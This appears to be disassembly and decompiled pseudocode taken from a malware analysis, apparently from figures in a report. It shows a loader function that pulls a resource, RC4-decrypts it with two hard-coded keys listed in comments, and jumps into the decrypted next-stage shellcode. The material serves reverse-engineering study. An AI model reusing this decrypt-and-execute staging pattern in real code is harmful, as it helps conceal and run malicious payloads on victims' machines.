 .text:004486F5 ; ---------------------------------------------------------------------------
.text:004486F5
.text:004486F5 loc_4486F5: ; CODE XREF: sub_448650+A1↑j
.text:004486F5 E8 39 04 00 00 call getPtr0x3F4
.text:004486FA 89 45 F4 mov [ebp+offK1_0x3F4], eax
.text:004486FD E8 61 04 00 00 call getPtr0x3F0
.text:00448702 89 45 F8 mov [ebp+offK2_0x3F0], eax
.text:00448705 8B 55 F8 mov edx, [ebp+offK2_0x3F0]
.text:00448708 8B 02 mov eax, [edx]
.text:0044870A 50 push eax
.text:0044870B 8B 4D F4 mov ecx, [ebp+offK1_0x3F4]
.text:0044870E 8B 11 mov edx, [ecx]
.text:00448710 52 push edx
.text:00448711 8B 45 FC mov eax, [ebp+scSize]
.text:00448714 50 push eax
.text:00448715 8B 4D F0 mov ecx, [ebp+pSC]
.text:00448718 51 push ecx
.text:00448719 8B 55 F0 mov edx, [ebp+pSC]
.text:0044871C 52 push edx
.text:0044871D E8 11 00 00 00 call zRC4xDecrypt
.text:00448722 83 C4 14 add esp, 14h
.text:00448725 FF 55 F0 call [ebp+pSC] ; call into next stage shellcode
.text:00448728
.text:00448728 loc_448728: ; CODE XREF: sub_448650:loc_4486F3↑j
.text:00448728 8B E5 mov esp, ebp
.text:0044872A 5D pop ebp
.text:0044872B C3 retn
.text:0044872B sub_448650 endp
00047B0B 0044870B: sub_448650+BB (Synchronized with Hex View-1)
39 }
40 scSize[1] = ebp0;
41 scSize[0] = 0;
42 pSC = 0;
43 result = zLoadRawResource(&pSC, scSize);
44 if ( !pSC )
45 return result;
46 if ( !scSize[0] )
47 return result;
48 offK1_0x3F4 = getPtr0x3F4(); // 67 C6 8F 1E
49 offK2_0x3F0 = getPtr0x3F0(); // DA AD 12 60
50 zRC4xDecrypt(pSC, pSC, scSize[0], *offK1_0x3F4, *offK2_0x3F0);
51 return (pSC)();
52 }
00047B25 sub_448650:51 (448725)